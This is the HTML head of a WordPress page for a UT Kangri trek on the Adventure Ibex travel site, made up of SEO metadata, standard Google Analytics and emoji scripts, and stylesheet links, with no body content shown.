

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adventureibex.com/trip/ut-kangri/
body_size: 28182
content:
<script>
    (function() {
        var res = screen.width + "x" + screen.height;
        document.cookie = "screen_resolution=" + res + "; path=/; max-age=31536000";
    })();
    </script><!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>UT kangri - Adventure Ibex</title>

		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Rigzin Norboo"/>
	<meta name="google-site-verification" content="od4_DvCQ3QYL2t2J916QW1isTQCJBv2_WsbHCILnHHg" />
	<link rel="canonical" href="https://www.adventureibex.com/trip/ut-kangri/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Adventure Ibex - travel and connect" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="UT kangri - Adventure Ibex" />
		<meta property="og:url" content="https://www.adventureibex.com/trip/ut-kangri/" />
		<meta property="og:image" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<meta property="og:image:secure_url" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<meta property="article:published_time" content="2022-06-24T19:45:37+00:00" />
		<meta property="article:modified_time" content="2023-05-19T02:54:12+00:00" />
		<meta property="article:publisher" content="https://facebook.com/adventure ibex" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@adventure%20ibex" />
		<meta name="twitter:title" content="UT kangri - Adventure Ibex" />
		<meta name="twitter:creator" content="@adventure%20ibex" />
		<meta name="twitter:image" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.adventureibex.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/#listItem","name":"UT kangri"}},{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/#listItem","position":2,"name":"UT kangri","previousItem":{"@type":"ListItem","@id":"https:\/\/www.adventureibex.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.adventureibex.com\/#organization","name":"Adventure Ibex","description":"travel and connect","url":"https:\/\/www.adventureibex.com\/","telephone":"+916005716807","logo":{"@type":"ImageObject","url":"https:\/\/www.adventureibex.com\/wp-content\/uploads\/2022\/06\/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png","@id":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/#organizationLogo","width":60,"height":60},"image":{"@id":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/adventure ibex","https:\/\/x.com\/adventure ibex","https:\/\/instagram.com\/adventure ibex","https:\/\/pinterest.com\/adventure ibex","https:\/\/youtube.com\/adventure ibex","https:\/\/linkedin.com\/in\/adventure ibex"]},{"@type":"Person","@id":"https:\/\/www.adventureibex.com\/author\/rigzin\/#author","url":"https:\/\/www.adventureibex.com\/author\/rigzin\/","name":"Rigzin Norboo","image":{"@type":"ImageObject","@id":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5438b028b4354c6be8a4b9eb27e53aa7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Rigzin Norboo"}},{"@type":"WebPage","@id":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/#webpage","url":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/","name":"UT kangri - Adventure Ibex","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.adventureibex.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/#breadcrumblist"},"author":{"@id":"https:\/\/www.adventureibex.com\/author\/rigzin\/#author"},"creator":{"@id":"https:\/\/www.adventureibex.com\/author\/rigzin\/#author"},"datePublished":"2022-06-24T19:45:37+00:00","dateModified":"2023-05-19T02:54:12+00:00"},{"@type":"WebSite","@id":"https:\/\/www.adventureibex.com\/#website","url":"https:\/\/www.adventureibex.com\/","name":"Adventure Ibex","description":"travel and connect","inLanguage":"en","publisher":{"@id":"https:\/\/www.adventureibex.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; Feed" href="https://www.adventureibex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; Comments Feed" href="https://www.adventureibex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; UT kangri Comments Feed" href="https://www.adventureibex.com/trip/ut-kangri/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F50W5SEZST"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F50W5SEZST',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-F50W5SEZST', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adventureibex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://www.adventureibex.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.adventureibex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css'  href='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1766678149' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.adventureibex.com/wp-includes/css/dashicons.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css'  href='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-google-fonts-css'  href='//fonts.googleapis.com/css?family=Crimson+Text%3A700%7CRoboto%3A400%2C700%2C900%2C300&#038;display=swap&#038;ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-fontawesome-css'  href='https://www.adventureibex.com/wp-content/themes/himalayas/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-style-css'  href='https://www.adventureibex.com/wp-content/themes/himalayas/style.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-featured-image-popup-css-css'  href='https://www.adventureibex.com/wp-content/themes/himalayas/js/magnific-popup/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.3' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.adventureibex.com","hash_tracking":"false","v4_id":"G-F50W5SEZST"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.adventureibex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.adventureibex.com/wp-json/wp/v2/trip/578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adventureibex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.adventureibex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.5" />
<meta name="generator" content="Everest Forms 3.0.6" />
<link rel='shortlink' href='https://www.adventureibex.com/?p=578' />
<link rel="alternate" type="application/json+oembed" href="https://www.adventureibex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adventureibex.com%2Ftrip%2Fut-kangri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.adventureibex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adventureibex.com%2Ftrip%2Fut-kangri%2F&#038;format=xml" />
